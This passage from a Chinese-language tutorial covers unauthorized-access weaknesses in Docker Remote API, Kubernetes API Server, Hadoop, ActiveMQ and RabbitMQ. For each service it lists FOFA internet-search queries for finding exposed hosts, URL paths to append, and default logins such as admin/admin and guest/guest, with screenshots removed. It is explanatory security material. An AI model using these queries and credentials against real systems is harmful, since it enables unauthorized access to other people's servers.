



八、Docker Remote API未授权访问漏洞

1.使用fofa搜索:port="2375" && "docker"

2.搜索到后就可以测试是否存在漏洞了,如图所示操作。





九、Kubernetes API Server未授权访问漏洞

1.首先使用fofa搜索:port="8080" && app="Kubernetes"

2.然后接下来在可以使用的网站后面拼接/version,就可以看到信息了





十、Hadoop未授权访问漏洞

1.使用fofa搜索:port="8088" && app="Hadoop"

2.开启页面直接访问不用经过用户密码验证就可以了



十一、ActiveMQ未授权访问漏洞



1.使用fofa搜索:body="ActiveMQ" && port="8161"

2.然后在网址后面拼接/admin进入后台登录,默认账户密码都为:admin



3.登录成功后就可以查看信息了



十二、RabbitMQ未授权访问漏洞

1.我们使用fofa搜索:port="15672"或者port="15692"或者port="25672"、

2.打开页面后就可以登录了,默认账户、密码都是guest

